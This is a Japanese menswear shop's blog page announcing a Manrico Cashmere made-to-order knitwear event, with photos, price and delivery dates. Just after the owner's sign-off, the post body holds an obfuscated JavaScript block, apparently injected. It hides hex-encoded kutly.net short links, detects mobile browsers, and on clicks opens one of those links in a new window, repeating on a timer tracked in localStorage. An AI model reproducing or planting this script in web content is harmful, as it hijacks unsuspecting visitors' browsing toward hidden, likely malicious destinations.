<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></nav>
</div></header>
<div id="dp_main_wrapper" class="main-wrapper" aria-live="polite"><div id="dp-pjax-wrapper" data-barba="wrapper"><div class="dp-pjax-container" data-barba="container" data-barba-namespace="home"><div id="container" class="dp-container pc is-change-hue not-home singular"><section id="ct-hd" class="ct-hd no_bgimg"><div id="ct-whole" class="ct-whole edge_shape_wline_btm no_bgimg not-home singular singular"><div class="hd-content"><div class="hd-meta meta-cat wow fadeInDown" data-wow-delay="0.7s"><a href="https://sassi.bz/category/manrico-cashmere/" rel="tag" class="cat-link cat-color16"><span class="cat-name">MANRICO CASHMERE</span></a><a href="https://sassi.bz/category/event/" rel="tag" class="cat-link cat-color5"><span class="cat-name">イベント</span></a><span class="cat-more">, &#8230;</span></div><h2 class="hd-title single-title wow fadeInDown" data-wow-delay="0.4s"><span>&#8220;Manrico Cashmere&#8221; オーダーニット会</span></h2><div class="hd-meta meta-info wow fadeInUp" data-wow-delay="0.7s"><div class="meta meta-date eng"><time datetime="2021-10-15T15:12:49+09:00" class="published icon-clock eng"><span class="date_month_en_full">October</span> <span class="date_day">15</span>, <span class="date_year">2021</span></time></div><div class="meta meta-views">460 views</div><div class="meta time_for_reading icon-alarm">約14分</div></div></div></div></section><nav id="dp_breadcrumb_nav" class="dp_breadcrumb_nav"><ul><li><a href="https://sassi.bz/" class="nav_home nav_link"><span class="nav_title"><i class="icon-home"></i>HOME</span></a></li><li><a href="https://sassi.bz/category/manrico-cashmere/" class="nav_link"><span class="nav_title">MANRICO CASHMERE, &#8230;</span></a></li><li><a href="https://sassi.bz/event/704/" class="nav_link"><span class="nav_title">&#8220;Manrico Cashmere&#8221; オーダーニット会</span></a></li></ul></nav><div class="content-wrap incontainer clearfix two-col not-home singular">
<main id="content" class="content two-col right"><article id="post-704" class="single-article post-704 post type-post status-publish format-standard has-post-thumbnail category-manrico-cashmere category-event category-23"><div class="entry entry-content"><figure class="eyecatch-under-title wow fadeInUp"><img src="https://sassi.bz/wp-content/uploads/2021/10/A6247A0D-191F-424C-8F14-2A8F09F9D561_1_201_a-scaled.jpeg" class="wp-post-image aligncenter" alt="&#8220;Manrico Cashmere&#8221; オーダーニット会" width="1680" height="1123" /></figure><p>こんにちは</p>
<p>マンリコ カンシミアのサンプルが入荷しまし</p>
<p>素材の色見本21カラーも一緒に届きました</p>
<p>これをサイズとカラーオーダー出来、尚且つ既製品と”<strong>同価格”</strong></p>
<p>での提供と、凄いイベントです</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-706" src="https://sassi.bz/wp-content/uploads/2021/10/92398AFC-17AB-42DA-BD05-DD6E95075C87_1_201_a-scaled.jpeg" alt="" width="2560" height="1711" srcset="https://sassi.bz/wp-content/uploads/2021/10/92398AFC-17AB-42DA-BD05-DD6E95075C87_1_201_a-scaled.jpeg 2560w, https://sassi.bz/wp-content/uploads/2021/10/92398AFC-17AB-42DA-BD05-DD6E95075C87_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2021/10/92398AFC-17AB-42DA-BD05-DD6E95075C87_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2021/10/92398AFC-17AB-42DA-BD05-DD6E95075C87_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2021/10/92398AFC-17AB-42DA-BD05-DD6E95075C87_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2021/10/92398AFC-17AB-42DA-BD05-DD6E95075C87_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2021/10/92398AFC-17AB-42DA-BD05-DD6E95075C87_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2021/10/92398AFC-17AB-42DA-BD05-DD6E95075C87_1_201_a-1360x909.jpeg 1360w" sizes="(max-width: 2560px) 100vw, 2560px" /></p>
<p>白っぽく写っているサンプルまでが”CORE CASHMERE&#8221;</p>
<p>その後ろがウルトラライト・カシミアになります</p>
<p>簡単に説明しますと、編み地の厚みの違いです</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-707" src="https://sassi.bz/wp-content/uploads/2021/10/2BB4B858-79CF-4337-BAC5-610F8CCEE6AC_1_201_a-scaled.jpeg" alt="" width="1711" height="2560" srcset="https://sassi.bz/wp-content/uploads/2021/10/2BB4B858-79CF-4337-BAC5-610F8CCEE6AC_1_201_a-scaled.jpeg 1711w, https://sassi.bz/wp-content/uploads/2021/10/2BB4B858-79CF-4337-BAC5-610F8CCEE6AC_1_201_a-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2021/10/2BB4B858-79CF-4337-BAC5-610F8CCEE6AC_1_201_a-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2021/10/2BB4B858-79CF-4337-BAC5-610F8CCEE6AC_1_201_a-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2021/10/2BB4B858-79CF-4337-BAC5-610F8CCEE6AC_1_201_a-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2021/10/2BB4B858-79CF-4337-BAC5-610F8CCEE6AC_1_201_a-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2021/10/2BB4B858-79CF-4337-BAC5-610F8CCEE6AC_1_201_a-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2021/10/2BB4B858-79CF-4337-BAC5-610F8CCEE6AC_1_201_a-628x940.jpeg 628w" sizes="(max-width: 1711px) 100vw, 1711px" /></p>
<p>&nbsp;</p>
<p>特に今回皆様にご紹介したいのは「ウルトラライトカシミア」のクルーネックです</p>
<p>レイヤードしやすいのが最大の特徴になり</p>
<p>何とも言えない素材のハリが</p>
<p>素敵な予感です&#8230;&#8230;&#8230;&#8230;..</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-708" src="https://sassi.bz/wp-content/uploads/2021/10/2D6CF513-3258-42FF-9AEB-FAC1135901E8_1_201_a-scaled.jpeg" alt="" width="2560" height="1711" srcset="https://sassi.bz/wp-content/uploads/2021/10/2D6CF513-3258-42FF-9AEB-FAC1135901E8_1_201_a-scaled.jpeg 2560w, https://sassi.bz/wp-content/uploads/2021/10/2D6CF513-3258-42FF-9AEB-FAC1135901E8_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2021/10/2D6CF513-3258-42FF-9AEB-FAC1135901E8_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2021/10/2D6CF513-3258-42FF-9AEB-FAC1135901E8_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2021/10/2D6CF513-3258-42FF-9AEB-FAC1135901E8_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2021/10/2D6CF513-3258-42FF-9AEB-FAC1135901E8_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2021/10/2D6CF513-3258-42FF-9AEB-FAC1135901E8_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2021/10/2D6CF513-3258-42FF-9AEB-FAC1135901E8_1_201_a-1360x909.jpeg 1360w" sizes="(max-width: 2560px) 100vw, 2560px" /></p>
<p>&nbsp;</p>
<p>何を着ようか迷ってしまう気候が続いてますが</p>
<p>一枚で厚みのあるものよりも、重ね着しやすさと</p>
<p>”質”の高さをご確認頂きたいと思います・・・・・・・・</p>
<p>ご試着自由です</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-709" src="https://sassi.bz/wp-content/uploads/2021/10/99580B75-19AE-44D8-92EB-F37EBF91CFED_1_201_a-scaled.jpeg" alt="" width="1711" height="2560" srcset="https://sassi.bz/wp-content/uploads/2021/10/99580B75-19AE-44D8-92EB-F37EBF91CFED_1_201_a-scaled.jpeg 1711w, https://sassi.bz/wp-content/uploads/2021/10/99580B75-19AE-44D8-92EB-F37EBF91CFED_1_201_a-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2021/10/99580B75-19AE-44D8-92EB-F37EBF91CFED_1_201_a-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2021/10/99580B75-19AE-44D8-92EB-F37EBF91CFED_1_201_a-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2021/10/99580B75-19AE-44D8-92EB-F37EBF91CFED_1_201_a-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2021/10/99580B75-19AE-44D8-92EB-F37EBF91CFED_1_201_a-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2021/10/99580B75-19AE-44D8-92EB-F37EBF91CFED_1_201_a-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2021/10/99580B75-19AE-44D8-92EB-F37EBF91CFED_1_201_a-628x940.jpeg 628w" sizes="auto, (max-width: 1711px) 100vw, 1711px" /> 10/16(土)より10/24(日)までオーダーニット会を開催します</p>
<p>お近くの際には、是非ご覧下さい。</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-710" src="https://sassi.bz/wp-content/uploads/2021/10/DE350CF3-813C-4341-B56D-7D449F0C69DD_1_201_a-scaled.jpeg" alt="" width="2560" height="1711" srcset="https://sassi.bz/wp-content/uploads/2021/10/DE350CF3-813C-4341-B56D-7D449F0C69DD_1_201_a-scaled.jpeg 2560w, https://sassi.bz/wp-content/uploads/2021/10/DE350CF3-813C-4341-B56D-7D449F0C69DD_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2021/10/DE350CF3-813C-4341-B56D-7D449F0C69DD_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2021/10/DE350CF3-813C-4341-B56D-7D449F0C69DD_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2021/10/DE350CF3-813C-4341-B56D-7D449F0C69DD_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2021/10/DE350CF3-813C-4341-B56D-7D449F0C69DD_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2021/10/DE350CF3-813C-4341-B56D-7D449F0C69DD_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2021/10/DE350CF3-813C-4341-B56D-7D449F0C69DD_1_201_a-1360x909.jpeg 1360w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></p>
<p>¥77.000ー税込〜</p>
<p>納期：年末から順次（約二、三ヶ月）</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>店主</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x58\x73\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x71\x55\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x58\x57\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x7a\x4b\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x4a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x6f\x58\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x65\x52\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x56\x4e\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x54\x63\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x57\x45\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div><footer class="single_post_meta bottom"><div class="first_row"><div class="meta meta-cat"><div class="meta-item-list"><a href="https://sassi.bz/category/manrico-cashmere/" rel="tag" class="cat-link cat-color16"><span class="cat-name">MANRICO CASHMERE</span></a><a href="https://sassi.bz/category/event/" rel="tag" class="cat-link cat-color5"><span class="cat-name">イベント</span></a><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%83%8b%e3%83%83%e3%83%88/" rel="tag" class="cat-link cat-color23"><span class="cat-name">オーダーニット</span></a></div></div></div><div class="second_row"><div class="meta meta-author vcard"><a href="https://sassi.bz/author/sassi/" rel="author" class="fn"><img src="https://sassi.bz/wp-content/uploads/2021/07/002-2-150x150.jpg" width="36" height="36" srcset="https://sassi.bz/wp-content/uploads/2021/07/002-2-150x150.jpg 2x" alt="sassi" class="avatar avatar-36 wp-user-avatar wp-user-avatar-36 alignnone photo" /><span class="name">sassi</span></a></div><div class="meta meta-views">460 views</div></div></footer></article><aside class="dp_related_posts clearfix horizontal two-col"><h3 class="inside-title wow fadeInDown"><span>You Might Also Like</span></h3><ul><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/7203/" title="『本年も大変お世話になりました』" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/12/DSC0201-17-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/acca-kappa/" rel="tag" class="cat-link  cat-color36"><span class="cat-name">ACCA KAPPA</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/7203/" title="『本年も大変お世話になりました』" class="list-link">『本年も大変お世話になりました』</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/manrico-cashmere/6248/" title="カシミアのハイゲージ" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/06/DSC0161-12-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/manrico-cashmere/" rel="tag" class="cat-link  cat-color16"><span class="cat-name">MANRICO CASHMERE</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/manrico-cashmere/6248/" title="カシミアのハイゲージ" class="list-link">カシミアのハイゲージ</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/manrico-cashmere/1411/" title="ハイゲージ スペック" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2022/02/30A139F0-1DEB-45DF-B8E8-0F321CE0B37B_1_201_a-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/manrico-cashmere/" rel="tag" class="cat-link  cat-color16"><span class="cat-name">MANRICO CASHMERE</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/manrico-cashmere/1411/" title="ハイゲージ スペック" class="list-link">ハイゲージ スペック</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/manrico-cashmere/748/" title="『オーダーニット』の極み" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/BA7EB99C-2A5D-497A-A941-F0DC3D867729_1_201_a-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/manrico-cashmere/" rel="tag" class="cat-link  cat-color16"><span class="cat-name">MANRICO CASHMERE</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/manrico-cashmere/748/" title="『オーダーニット』の極み" class="list-link">『オーダーニット』の極み</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/manrico-cashmere/736/" title="オーダーニット ご注文有難う御座います！！！" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/D15B66AA-DF7E-4C06-8680-215B4C2E1694_1_201_a-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/manrico-cashmere/" rel="tag" class="cat-link  cat-color16"><span class="cat-name">MANRICO CASHMERE</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/manrico-cashmere/736/" title="オーダーニット ご注文有難う御座います！！！" class="list-link">オーダーニット ご注文有難う御座います！！！</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/manrico-cashmere/714/" title="『オーダーニット』の嗜み" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/BA7EB99C-2A5D-497A-A941-F0DC3D867729_1_201_a-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/manrico-cashmere/" rel="tag" class="cat-link  cat-color16"><span class="cat-name">MANRICO CASHMERE</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/manrico-cashmere/714/" title="『オーダーニット』の嗜み" class="list-link">『オーダーニット』の嗜み</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/event/701/" title="オーダーニット”MANRICO CASHMERE”" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/57C0847E-B9BD-418D-82CD-B2C2C75CC62A_1_201_a-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/manrico-cashmere/" rel="tag" class="cat-link  cat-color16"><span class="cat-name">MANRICO CASHMERE</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/event/701/" title="オーダーニット”MANRICO CASHMERE”" class="list-link">オーダーニット”MANRICO CASHMERE”</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/event/662/" title="&#8220;Manrico cashmere&#8221; パーソナル・オーダー会" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/7960A033-2027-4553-80D0-ADCE916099E4_1_201_a-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/manrico-cashmere/" rel="tag" class="cat-link  cat-color16"><span class="cat-name">MANRICO CASHMERE</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/event/662/" title="&#8220;Manrico cashmere&#8221; パーソナル・オーダー会" class="list-link">&#8220;Manrico cashmere&#8221; パーソナル・オーダー会</a></h4></div></li></ul></aside><div id="single-nav" class="single-nav  two-col"><ul class="clearfix"><li class="left"><a href="https://sassi.bz/event/701/" class="navlink"><i class="nav-arrow icon-left-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2021/10/57C0847E-B9BD-418D-82CD-B2C2C75CC62A_1_201_a-500x308.jpeg" class="post-img" alt="Previous" width="100" height="100" /></figure><div class="desc"><span>オーダーニット”MANRICO CASHMERE”</span></div></a></li><li class="right"><a href="https://sassi.bz/manrico-cashmere/714/" class="navlink"><i class="nav-arrow icon-right-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2021/10/BA7EB99C-2A5D-497A-A941-F0DC3D867729_1_201_a-500x308.jpeg"class="post-img" alt="Next" width="100" height="100" /></figure><div class="desc"><span>『オーダーニット』の嗜み</span></div></a></li></ul></div><div id="single_float_div" class="single_float_div"><input type="checkbox" role="button" id="share-tgl-chk" title="shares" /><label for="share-tgl-chk" aria-hidden="true" class="share-tgl" title="shares"><i class="icon-share"></i></label><div 